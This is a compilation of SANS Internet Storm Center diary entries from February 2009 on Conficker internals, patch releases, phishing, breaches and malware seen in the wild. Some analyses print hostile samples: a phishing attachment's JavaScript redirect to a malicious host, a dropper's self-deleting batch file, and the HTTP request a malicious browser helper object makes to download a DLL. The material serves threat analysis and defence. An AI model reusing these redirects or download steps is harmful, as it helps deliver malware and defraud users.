asert.arbornetworks.com/2009/02/the-conficker-cabal-announced/
ICANN
www.icann.org/en/announcements/announcement-2-12feb09-en.htm
Symantec
forums.symantec.com/t5/Malicious-Code/Coalition-Formed-in-Response-to-W32-Downadup/ba-p/388129
General Information
Microsoft
End user/Consumer page
http://www.microsoft.com/protect/computer/viruses/worms/conficker.mspx
IT Security/Professional Page
http://technet.microsoft.com/en-us/security/dd452420.aspx
Centralized information about Conficker
http://blogs.technet.com/mmpc/archive/2009/01/22/centralized-information-about-the-conficker-worm.aspx
SecureWorks
www.secureworks.com/research/threats/downadup-removal/
Research (technical)
SRI
MNIN Security Blog
mnin.blogspot.com/2009/01/downatool-for-downadupbconflickerb.html
(This is an awesome tool that generates domains, and ips to scan using the reversed algorithms from conficker)
ThreatExpert Blog
blog.threatexpert.com/2009/01/confickerdownadup-memory-injection.html
And last but not least, the previous ISC articles on Conficker!
Internet Storm Center (SANS)
http://isc.sans.org/diary.html?storyid=5695
http://isc.sans.org/diary.html?storyid=5671
http://isc.sans.org/diary.html?storyid=5830
http://isc.sans.org/diary.html?storyid=5842
4 Comments
We want your logs, obfuscated even.
We always have a banner up on the webpage that says "We want your logs" or "How to submit your logs", however, I want to encourage you to do so.
We love Firewall logs from Cable Modems and Home Users, because they cover more end IP addresses, it allows for more diversity, however, we like to make a call out for large submissions as well. Corporations, small business..etc.. We don't even mind if you obfuscate your logs (there is a feature in the Dshield firewall log submitter to do this!).
We'd like you to automate the logs if you want to, every 6 hours or so, do an automatic submission.
The more logs we get, the more we can correlate, the more visibility we have into the "Bad guys" and the more reactive research we can provide to the public as well.
We at the Internet Storm Center are currently working on a couple projects to be able to not only react to "Bad traffic" (of all kinds!) better, but enable you to be able to interact with the data so you can better protect your networks, and react to threats emerging from your networks as well. To effectively work on this project we need more logs, not only from firewalls, but if you take notice at our "How to submit your logs" page, we want logs from things like Snort, LaBrea, and routers as well. Again, please feel free to obfuscate. We aren't interested in YOUR ip's. We are interested in the IP's doing the attacking.
Currently we process about 10-20 million log entries a day. I'd like to AT LEAST double it. Triple or Quadruple it would be ideal.
Thanks! Please submit your logs! Click here to see how.
But first, please, make sure you are allowed to do so!
-- Joel Esler http://www.joelesler.net
0 Comments
Paraskavedekatriaphobia and something I haven't found a word for
Today is Friday the 13th, and also the day when we reach the symbolic 1234567890th second of Unix time. This will occur at 11:31:30pm UTC on Feb 13, 2009.
1 Comments
Australian Bushfires
As many of you may know the state of Victoria in Australia has seen the worst bushfires ever. The final death toll is expected to be over the 300 and sadly it looks like a number of these fires were lit deliberately.
Whenever an event like this occurs the internet is a place where things move quickly. Domains are registered, sites appear and donations are taken. So we've been keeping an eye on the domains being registered that are relevant to the bushfires.
Sadly there have already been arrests of people trying to profit from this event, by posing as colectors for charities, etc.
So here is a break down of what we've found so far:
- Legit** - Sites that provide support for victims, or information and either do not ask for financial donations or redirect donations to the red cross or Salvation Army.
- victorianbushfire.com, victorianbushfireforum.com, bushfireappeal.com, bushfirehousing.org, vicbushfiresgivehelp.com, victorianbushfires.com, bushfireforum.com, bushfires729.com, bushfiresanta.com
- For Sale - Domains which an enterprising "entrepreneur" has reserved in order to make a buck on the potential demand for the domain. Although to be fair there may be someone who reserved it in order to donate it to an organisation that would like to use it.
- bushfireappeal.org, bushfireblog.com, bushfirerelief.com, victorianbushfireappeal.com, australianbushfires.com, australiabushfire.com, bunkerbushfire.com, bushfirebunkersaustralia.com, bushfirebunkersdownunder.com, thebushfirebunker.com, victorianbushfirereliefvolunteers.or
- Suspect - Currently has no page visible so can't determine the intent
- bushfirebunker.com, bushfirebunkers.com, bushfirerelief.info, bushfirerelief.net, bushfireshelters.co, au-bushfires.com, bushfireactionplan.com, bushfireaid.com, bushfirehomes.com, bushfirehomes.net, bushfirehomes.org, bushfirehousing.com, bushfirehousing.net, bunkerbushfires.com, bushfiresafety.net, bushfiresafety.org, victorianbushfires.info
- Potentially Bad/Misguided - A site asking for financial donations to be submitted to them and they will pass it on. Possibly someone trying to the right thing, but going about it the wrong way.
- bushfireappealqld.org - Not sure what this site is about, but they are asking for donations.
- bushfirevictims.com - Sellling cds and will donate $10 from each to bushfire. Nice idea but donate directly
If you come across domains that are asking for donations that I haven't covered please let us know (markh.isc (at) gmail . com) or via the contacts form. If people want to donate encourage them to use the redcross.org.au site or the salvation army web sites.
Mark H
**legit as in looks like a site trying to do the right thing. It is by no means a guarantee that they are or will remain so.
0 Comments
Apple Security Updates
Apple today released a number of security updates:
1 - Safari for Windows.
This update will bring Safari up ot version 3.2.2. It fixes a vulnerability within Safari which allows for the execution of Javascript in "feed:" URLs.
2 - OS X Update 2009-001
The first security update from Apple for 2009. It fixes a huge number of issues (I counted 45 CVE numbers). Many of them are in X11, perl and python. This patch includes the Safari patch mentioned above.
3 - Java update for OS X
And lastly: Apple also released a patched version of java, which will bring Java up to version 8 for OS X 10.4 (Tiger... not Leopard). For Leopard (OS X 10.5), Java update 3 was released today as well.
See:
http://support.apple.com/kb/HT1222
http://support.apple.com/downloads/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
0 Comments
ProFTPd SQL Authentication Vulnerability exploit activity
We had a reader report seeing exploit attempts related to a new ProFTPd authentication vulnerability.
When a backend database (mysql and reportedly postgres) is used for authentication with ProFTPd 1.3.1 and later
with NLS support enabled there is a SQL injection vulnerability involving a specially crafted username and password combination to grant access as any user. (The LIMIT statement can be used to select the nth account in the users table).
http://bugs.proftpd.org/show_bug.cgi?id=3173
Version 1.3.2 reportedly addressed this issue, however packaged distributions may still be vulnerable (a Gentoo user running 1.3.2rc2 reported a working exploit).
The proftpd bug site also shows a patch for 1.3.1.
This information was all released on BugTraq yesterday.
Its also worth noting that the kiddies are alive and well and trying these attacks as well.
We've heard of attacks involving both the true exploit as well as one involving a published typo.
So check your ftp servers (and those running unsanctioned by your staff) and get patched if needed.
Searching for the string "SELECT" or "USER" in your logs may also be helpful.
And feel free to share any logs or experiences via our contact form if you are seeing this type of attack.
Robert
SANS ISC Handler on Duty
0 Comments
More tricks from Conficker and VM detection
Following my yesterdays diary (http://isc.sans.org/diary.html?storyid=5830), here are some other interesting things Conficker does.
If you tried to clean Conficker from an infected machine, you probably noticed that you can't open the registry key it creates for its service. The registry key is located in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\[random] where [random] is just a random text string Conficker generated. This registry key contains information about Conficker's service, so in order to prevent users from disabling it, Conficker modifies ACLs on this registry key. As shown in the screenshot below, Conficker calls the RegSetKeySecurity() function from ADVAPI32.dll which sets appropriate permissions on this key:
The permissions are very simple – Conficker removes all access to the key except for SYSTEM. The screenshot below shows what the ACL on this key looks after the function mentioned above is called:
This will effectively prevent a user from opening the key, even if he is a local Administrator. Old trick, but still effective, let's move on.
In order to make analysis more difficult, Conficker tries to detect if it is running in a virtual machine. Back in 2007 I wrote a diary (http://isc.sans.org/diary.html?storyid=3190) explaining how the Storm worm detected if it was running in a virtual machine. Conficker uses a different trick though:
During the execution, Conficker calls the SLDT instruction many times. The SLDT instruction stores the Local Descriptor Table in a register that is then compared by Conficker with certain values. This allows Conficker to detect if it's running in a virtual machine – LDT of a native system will be 0x0000 while in VMWare (or VirtualPC) LDT will be relocated (for example, in VMWare 4 it will often be 0x4058). You can see in the code above that Conficker compares the result of the SLDT instruction with 0. If it is 0, the execution continues, otherwise Conficker calls the Sleep function with the value of -1 (0xFFFFFFFF) – this will cause the process to sleep for 29826 hours (so, like forever).
It is worth nothing that a similar trick was initially published by Joanna Rutkowska and further developed by Tobias Klein in his ScoopyNG tool (http://www.trapkit.de/research/vmm/index.html).
After all this we can definitely say that the Conficker authors were not amateurs – this looks like professionally written code. Stay tuned for more tricks at the SANS ISC.
Mega thanks to h4z4rd for spotting the SLDT trick.
--
Bojan
INFIGO IS
0 Comments
Java up to date ?
Roseman wrote in with a link to http://java.com/en/download/installed.jsp, where one can test if the installed java environment is up to date. Great for home users, but the corporate types need to make sure they have their entire fleet up to date (and get rid of old versions -a not so small task when it comes to java environments-).
Roseman did indicate his update for the first time did remove the old update 11 environment. Finally! But he also indicated it still reset his preferences from daily check for updates to monthly as well as other preferences.
The latest release is Java 6 update 12:
--
Swa Frantzen -- Section 66
2 Comments
February Black Tuesday Overview
Overview of the February 2009 Microsoft patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS09-002 | Cumulative MSIE patch, adds fixes for multiple vulnerabilities that lead to random code execution with the rights of the logged on user Replaces MS08-073 and MS08-078. |
|||||
| Internet Explorer CVE-2009-0075 CVE-2009-0076 |
KB 961260 |
No publicly known exploits |
Severity:Critical Exploitability:1,1 |
Critical | Important | |
| MS09-003 | Multiple vulnerabilities allow code execution and DoS. Replaces MS08-039. |
|||||
| Exchange CVE-2009-0098 CVE-2009-0099 |
KB 959239 | No publicly known exploits. | Severity:Critical Exploitability:2,2 |
N/A | Critical | |
| MS09-004 | An input validation vulnerability in a extended stored procedures leads to random code execution. Replaces MS08-040 and MS08-052. |
|||||
| SQL server CVE-2008-5416 |
KB 959420 | Exploit code publicly available since December 2008 | Severity:Important Exploitability:1 |
Critical (**) | Critical | |
| MS09-005 | Multiple vulnerabilities allow random code execution with the rights of the logged on user. Replaces MS08-019. |
|||||
| Visio CVE-2009-0095 CVE-2009-0096 CVE-2009-0097 |
KB 957634 | No publicly known exploits. | Severity:Important Exploitability:2,2,2 |
Critical | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): If the vulnerable component is installed
--
Swa Frantzen -- Section 66
0 Comments
New ISC Feature: Micro Podcasts
We are trying something new here: In addition to our daily diaries, and the occasional podcasts Joel and I am doing, we are going to offer "micro podcasts". They are about 5-10 min in length podcast episodes. Initially I hope to produce them every other day, later every day. If you like them, let me know. You will over time hear various speakers, not just myself. All of our handlers are invited to participate and I invited our GIAC Gold certified crowd as well. I hope to get some great submissions.
To get started, here is the URL for the feed: http://isc1.sans.org/dailypodcast.xml
Eventually it should show up in iTunes or feel free to suggest other venues. In your iTunes player, you can add the podcast using the "Subscribe Podcast" feature in the "Advanced" menu.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
0 Comments
Some tricks from Conficker's bag
There have been a lot of discussions about various aspects of Conficker, definitely the most prevalent worm in last couple of years. Symantec posted a nice series of articles about how Conficker is innovative in various things. One of those innovative things is the use of the autorun.inf file on USB removable media which I described at http://isc.sans.org/diary.html?storyid=5695.
This time I will write about couple of features of this worm that haven't been mentioned much (or at all – or I missed them :). So, let's get busy.
First thing you will notice when reverse engineering Conficker is that it checks whether it has been executed by rundll32.exe (remote infection through the Windows domain or from a USB stick) or if it was started inside the netsvcs service. Similarly to other malware, Conficker will "inject" itself into a remote process. Usually malware authors copy the whole body, but Conficker uses something different. So, when Conficker identifies the netsvcs process, it retrieves the full path to its DLL (i.e. full path to the USB device it was started from). This path is then copied to the target process in freshly allocated memory. Finally, Conficker calls the LoadLibrary() function in the remote process with the argument pointing to copied data, meaning itself. This results in LoadLibrary() loading the worm and executing it in the netsvcs service as a new thread. Cool trick – below you can see OllyDbg's screenshot when Conficker copies path to itself into the target process.
The second interesting thing is related to the MS08-067 vulnerability. As you probably know by now, Conficker exploits this vulnerability in order to infect new machines. However, it does a very interesting thing once a machine gets infected. On infected machines Conficker will actually patch this vulnerability in memory! This is probably done to prevent other attackers from exploiting the same vulnerability (it will not get double-infected because Conficker uses a global mutex to stop other worms from running). Conficker will patch the NetpwPathCanonicalize() function from netapi32.dll by adding a jump to the patched function in its own body.
This fact is especially important when cleaning machines – if you just remove the Conficker worm your machine will become vulnerable again unless you patched it. The machine might even get infected after you remove the worm and while you're patching it so make sure that you patch it before.
Finally, to end this diary which is getting a bit long (but I hope you found it interesting), we'll analyze another action Conficker performs on infected machines: it will delete all System Restore points so the user will not be able to "just" revert back to a previous System Restore. Conficker does this by calling the srclient.dll library, ResetSR() function which is badly documented by Microsoft as well. This obviously didn't scare or stop the bad guys …
Depending on time and feedback I might do more diaries about Conficker – it's certainly an interesting piece of malware with some (a lot?) of innovative features.
Thanks to h4z4rd for sharing ideas and discussing Conficker with me.
--
Bojan
3 Comments
Are we becoming desensitized to data breaches?
Maybe it's just me, but are all of the mass media reports of data compromises causing us to become desensitized to the dangers of poor security practices or are they helping? This question lately became significantly more valid to me personally.
First, the breach of Heartland late last year was instrumental in allowing budget money to be released for security projects. Should I be grateful that Heartland had a potentially larger breach than possibly TJX? Timing is everything when working on a security project and the release of that breach notification helped mature in the InfoSec process for many organizations.
Second, having spent the better part of last year diligently working on writing ISO standard policies and the resulting agonizing process of IT governance development, I have found these breach notifications to be extremely helpful to my cause. As part of the ISO 27001 ISMS (Information System Management System) policy development, I included a listing of US state breach notification law. (This also helps with remembering to update the policy quarterly.) Any organizations who deal with credit card information from diverse geographic locations are required to understand the breach notification requirements of their customers locations, including internationally.
Last month, I received a well-worded letter from Wyndam Hotels informing me that my personal information had been compromised by a "very sophisticated hacker". Well, that very carefully chosen wording did get a chuckle from me, but then reality hit me. I am officially a victim of the war we fight every day. I'm not privy to the details of the hack, (although I tried) but it did feel entirely different being a victim. As a result, I spent quite a few hours protecting my personal data. Thank goodness they notified me and offered the free credit reporting services before my information was actually stolen. According to the law, they had no choice but to let me know.
Mari Nichols iMarSolutions
1 Comments
SPAM with a large Word file on the side
Scott has provided us with a new piece of SPAM with the subject "Offshore Banking & Investment" with a 1Mb Word file attachment. Having received two in 45 minutes, this is probably the tip of the iceberg, and as Scott mentions, will definitely start to load the mail servers.
If anybody else is seeing this, please let us know. More data will be posted as it develops.....
Thanx Scott!
1 Comments
.gif Files Presenting a Not so Pretty Picture
A Storm Center subscriber has just submitted malware embedded in .gif image files, downloaded from the image site 4chan.org. For the sake of expediency, and because this person did such a good write up, here is the analysis provided:
"The *.gif files were found the "random" board of the image board site 4chan. The files contain a large picture with instructions to save the file with a .jse extension and run it.
The *.out files are the result of applying scrdec to the gifs to reveal the encoded script.
It appears to:
(1) copy itself somewhere as 'sys.jse'
(2) add itself to a Run key in the registry
(3) (a) fetch the index to 4chan's /b forum
(b) download the first image
(c) save it as 'j.jse'
(d) attempt to run 'j.jse'
(4) construct a POST request containing the image as payload
(5) upload itself as a new post on 4chan
(6) point an instance of IE at site it came from
(3)-(6) are in an infinite loop."
To the subscriber who did the legwork on tihs one, my thanx for the excellent work
I will provide more data as it develops.......
0 Comments
A Rough Day in West Palm Beach
Not a good day for some in Florida, specifically West Palm Beach, to find out something like this:
http://www.bestbuy.com/store/550/
1880 Palm Beach Lakes Blvd
West Palm Beach, FL 33401
If you were in the West Palm Beach area, in the store indicated, during November and December 2008, please take the time to read the following:
Substitute Notice Letter
Because this is listed here at the Storm Center, obviously a breach was involved, but I will repeat what the above letter states: "Although none of Best Buy’s electronic systems were compromised by this former employee’s actions, Best Buy believes that approximately 4,000 people could have been affected by this former employee’s unlawful skimming of customer credit card information." The efforts indicated in the letter demonstrate a swift response by Best Buy to take care of the matter, and their customers.
0 Comments
Fake stimulus payments
Amy sent us in a note regarding an email she had received. It had a subject line of "Economic Stimulus Payment form ID: [SP-251.9475]" and an attachment. The contents were:
"After the last annual calculations of your fiscal activity we have determined that you are eligible to receive a Stimulus Payment.
Please submit the Stimulus Payment form in order to process it.
A Stimulus Payment can be delayed for a variety of reasons.
For example submitting invalid records or applying after the deadline.
To submit your Stimulus Payment form, please download the attached document.
Note: If filing or preparation fees were deducted from your 2007 Refund or you received a refund anticipation loan, you will be receiving a check instead of a direct deposit.
Regards,
Internal Revenue Service"
Hmm, look fake?
The attachment was a HTML document named: "Economic Stimulus Payment.htm", the contents of which were:
"<scr1pt language="JavaScr1pt">
<!--
w1ndow.location="http://bagatela. com /carrostunados/ wp-content/upgrade";
// -->
</scr1pt>
When we retrieve that page we get:
<scr1pt language="JavaScr1pt">
<!--
w1ndow.location="http://hawsedc. com /thomas/stimulus.refund/0,, id=181665,00.html";
// -->
</scr1pt>
Which gave me a 404 when I attempted to grab a copy.
Moral of the story, if it looks too good to be true, it is. The IRS will hopefully not be emailing out forms for economic stimulus payments any time soon.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
0 Comments
Other patches and updates du jour...
AREVA e-terrahabitat SCADA systems vulnerabilities, US-CERT Vulnerability Note VU#337569
HP OpenView Network Node Manager (OV NNM), Remote Execution of Arbitrary Code SSRT080100
Sysinternals updates for Process Explorer v11.33, Autoruns v9.39, and ZoomIt v3.02 here.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
0 Comments
Time to patch your HP printers
HP have released a security bulletin for certain LaserJet printers. They require firmware updates. It is a directory traversal issue in the web admin interface. The vulnerability leads to unauthorized access to arbitrary files stored on the printer(s). The bulletin SSRT080166 is here. The CVE is CVE-2008-4419. Printers tend to be low on the priority list of systems or devices to be patched, this one will likely linger for years to come. The impact might not seem severe, as in the attacker can view the printer configuration, however viewing cached versions of printed documents can be.Other than patching, disallowing access to the web admin interface is likely the only other mitigation.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
0 Comments
Mandiant Memoryze review, Hilighter, other Mandiant tools!
In followup to my diary of January 2nd. Russ McRee of holisticinfosec.org has published his review of Mandiant's Memoryze tool. Russ was so impressed with Memoryze he awarded it the 2008 Toolsmith Tool of the Year!
For those of you who didn't read the first diary...Memoryze is a free tool from Mandiant to assist with Windows memory analysis. It is one small piece of Mandiant's Mandiant Intelligent Response (MIR) product, released for public consumption.
Russ's review can be found at http://holisticinfosec.org/toolsmith/docs/february2009.pdf
Another outstanding free tool released by Mandiant in the last few weeks is Hilighter. Hilighter is a tool that assist in the viewing and analysis of log files and other text files. I have only played with it a little bit, but so far I am very impressed.
Mandiant has other free incident response tools available on their website as well:
Red Curtain - helps find and analyze unknown malware
Web Historian - assists with review of websites found in browser history files
First Response - incident response management software
If these first few releases are any indication it appears that the Mandiant folks are committed to providing top quality free tools to the incident response community.
Enjoy!
-- Rick Wanner rwanner at isc dot sans dot org
0 Comments
Titan Shields up!
There are probably more variants of World of Warcraft (WoW) password stealing malware than there are WoW players by now. The concept of nabbing unsuspecting WoW players via keyloggers, looting all their virtual gold, and then selling the contraband to other WoW players for hard non-virtual currency has been around for years, and is the kind of shadow economy that seems to be far more recession proof than our real one.
When ISC reader Michael researched the "Titan Shield Wall" for his World of Warcraft character, a benign Google search brought him to a page (dontclick://www-svc7-com/1.html) which triggered a series of malicious Adobe Flash (SWF) files. Analyzing SWFs has been pretty easy up to version 8, because free programs like swfdump did a good job at extracting the URL of the next phase. In more current (v9/10) SWF files, this is sometimes more complicated, but after a little back and forth, the SWFs from svc7 revealed their next stage URL: An EXE coming from dontclick://vjd6-cn. The malware that Michael found on his quest for the WoW Titan Shield turned out to be .. surprise surprise: a WoW password stealer (Virustotal). Since Michael is just as savvy at wielding a virus shield, the insidious attack of the gold farming gnomes was thwarted.
1 Comments
Firefox 3.0.6
The Firefox update to 3.0.6 is out. It fixes a couple of vulnerabilities, one of them labeled critical.
0 Comments
Malware infection that began with windshield fliers
I had the opportunity to examine malware whose initial infection vector was a car windshield flier with a website address. The malicious programs were run-of-the-mill; however, the use of fliers was an innovative way of social-engineering potential victims into visiting a malicious website.
Several days ago, yellow fliers were placed on the cards in Grand Forks, ND. They stated:
PARKING VIOLATION This vehicle is in violation of standard parking regulations. To view pictures with information about your parking preferences, go to website-redacted
If you went to the website, you'd see several photos of cars on parking lots in that specific town, including:
EXIF data in JPG files shows that they were edited using Paint Shop Pro Photo 12 to remove license plate details of the cars and that the photos were taken using a Sony DSC-P32 camera.
Installing PictureSearchToolbar.exe led to DNS queries for childhe.com, a domain with a bad reputation according to Symantec, McAfee, etc. Even without the Internet connection, the program installed (extracted) a DLL into C:\WINDOWS\system32. The name was random, such as tuvwwUlj.dll and iifdbCVn.dll. The MD5 of the DLL was 5f7e6f158592f0a5036d79cc63388d29.
PictureSearchToolbar.exe was deleted via the following batch file, whichw as created in the %Temp% folder and left behind. The file name (e.g., awttsqQG.bat) and labels were likely random:
@echo off
:jkkHXRkJ
del %1
if exist %1 goto jkkHXRkJ
rem wvUoPhICgeBqNhgHhgGxVPFUtuvVNFYrxxyxVoOHfccyyyWo
The malicious DLL was installed as an Internet Explorer Browser Helper Object (BHO) once the system is rebooted.
If the DLL could resolve childhe.com, then it issueed the following HTTP request to it on port 80:
GET /pas/apstpldr.dll.html?affid=177194&uid=&guid=4E83C7975FCD44B091226646F461D891
HTTP/1.1
Accept: */*
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
Host: childhe.com
Connection: Keep-Alive
"affid" didn't seem to change; it was probably the tracker ID for who should be getting paid or for how the campaign was working. "guid" seems to change across experiments. User-Agent was probably the actual User-Agent that was used on the infected system.
The request retrieved a malicious DLL, apstpldr.dll (MD5 4a56334f3f65d45d90aa15c1bd2f3484). It is a known malicious DLL; for an overview of one of its variants (a different MD5 sum), see the ThreatExpert report.
The apstpldr.dll file was packed with generic UPX. Unpacked MD5 abf04d02a97aa95e41a269c84261947e. Once the system was rebooted, the BHO was installed. The BHO seemed to wait for the user to browse the Internet a bit, and then brings up a pop-up with a fake security alert:
The victim was then redirected to http://bestantispy waresecurityscan.com/promo/1/freescan.php?nu=770522177194 and presented with additional fake infection warnings.
The victim was then asked to install a fake anti-virus scanner (MD5 2cb4ebb20e3178b6d8cbba95032da353). A few anti-virus companies detect this as a dropper; see the VirusTotal report.
GET /windowsupdate/v6/thanks.aspx HTTP/1.1User-Agent: MozillaHost: update.microsoft.comCache-Control: no-cache
That's when I ran out of time, and decided not to continue following the infection trail.
So there you have it, folks. The initial program installed itself as a browser helper object (BHO) for Internet Exploter that downloaded a component from childhe.com and attempted to trick the victim into installing a fake anti-virus scanner from bestantispyware securityscan.com and protectionsoft warecheck.com.
Attackers continue to come up with creative ways of tricking potential victims into installing malicious software. Merging physical and virtual worlds via objects that point to websites is one way to do this. I imagine we'll be seeing such approaches more often. If you have seen other examples like this, let us know.
Liked this? Post it to Twitter!
-- Lenny
Lenny Zeltser - Security Consulting
Lenny teaches malware analysis at SANS Institute. You're welcome to follow him on Twitter. You can also track new Internet Storm Center diaries by following ISC on Twitter.
3 Comments
On the importance of patching fast
Patching
Every month we create an overview of the patches released by Microsoft on black Tuesday. Over the years we learned that our readers like to have our idea of what to patch more urgently than what else, mainly due to them getting burned with patches that broke other stuff.
While I create many of those overviews with very important help behind the scenes of the rest of the handlers, the cycle we collectively implement to delay patching is something that keeps me concerned as it might very well be just not fast enough. Personally, I think we might need to evolve our re-testing (the vendor already tested) of patches to be far more lean and mean.
Especially since the amount of feedback we get on a monthly basis of the Microsoft patches causing trouble dwindled to a very tiny amount of really minor issues, I feel we have helped build a too heavy process in many organizations that results in patches being deployed rather slowly. Perhaps too slow, see the cautionary tale below.
PHPList
PHPList is an open-source newsletter manager. It is written in php. On January 29th 2009 they posted a software update. "[The update] fixes a local file include vulnerability.This vulnerability allows attackers to display the contents of files on the server, which can aid them to gain unauthorised access".
They also included a one-line workaround if you could not patch fast enough.
pbpBB
phpBB Is an open-source bulletin board software. It is written in php as well, but product-wise the relation with PHPlist stops there. The www.phpBB.com server however had the PHPlist software installed and February 1st 2009 -merely 3 days later-, they got hit by an attack against PHPlist.
The attack was not only successful, but the attackers got hold of the list of email addresses in the phpBB announcement list, the encrypted passwords of all of the users of the phpBB forum on phpBB.com, and published that.
While the phpBB software was not the path the attackers followed to get on the server, the impact is for all users of phpBB.com's forum and mailing lists, many of them being administrators of phpBB installations. Let's hope they do not use the same login/password combination elsewhere.
Learn lessons
We can either learn from falling our selves, and standing up again, or we can try to be a bit smarter and also learn from what made others fall.
How long would your organization have taken to have a roll-out of a patch released on Thursday? Would it have been implemented on all servers well before Sunday?
Are we ready to patch in less than 3 days time, even if that includes a weekend? If not, we might need to accelerate things:
- How do we find out about patches being available ? Make sure we're warned for all software we use!
- How to we test (if we test?) and validate we're going to implement it in production? Even if it is a weekend?
- How do we choose between the turn-around times of a workaround vs. that of a full patch ?
The odds in this game are high. All the attacker has to do is find a single hole. While it's our job to fix them all. Moreover the reputation of our respective organizations depends on our success at staying safe and ahead of all the attackers.
--
Swa Frantzen -- Section 66
3 Comments
How do you audit your production code?
A number of our readers have highlighted the issues at Fannie Mae. One asked an interesting question regarding what defenses there are against this happening in your organisation. Swa, Adrien and I kicked this around for a few minutes and came up with a short list:
- separation of duties
- role based access control
- the four eyes principle where tasks are reviewed
But how do you achieve this in your organisation, are there any automated tools which can make the admin's role a lighter one? Drop us your suggestions by the contact form and I'll update as I receive them.
Update 1:
Hal Pomeranz dropped us a note pointing towards his article on the SANS Forenics blog, certainly worth a read!
Brian also dropped us a e-mail saying "One place I worked for used a version control system (CVS in that case) for just about everything -- DNS zone files, IOS router configs, you name it. At least that way, you get an audit trail, and the possibility of auto-emailing diffs when the changes get checked in."
This is a simple and workable arrangement for a small organisation, but how would it scale for a financial like Fannie Mae?
0 Comments
Backtrack 4 headsup
Something interesting this way comes! Although its about seven months since the last BackTrack general release was made diary reader Sander highlights some intersting additions to the latest version of this hacking stalwart.
The changes include PXE booting, and WPA table generation and can be read about on the BackTrack 4 blog.
Let's hope the guys at remote-exploit.org do not keep us waiting for much longer.
1 Comments
Scanning for Trixbox vulnerabilities
A reader writes in:
HTTP scans have started to include a TRIXBOX (trixbox.org) vulnerability. Tribox is a modified implementation of the asterisk product focused at commercial enterprises. It combines asterisk with some Cisco monitoring features. It appears attackers are focusing on the cisco DOMIT RSS feature.
xx.xx.xxx.xxx - - [31/Jan/2009:00:58:15 -1000] "GET /cisco/services/rss/DOMIT/
0 Comments



0 Comments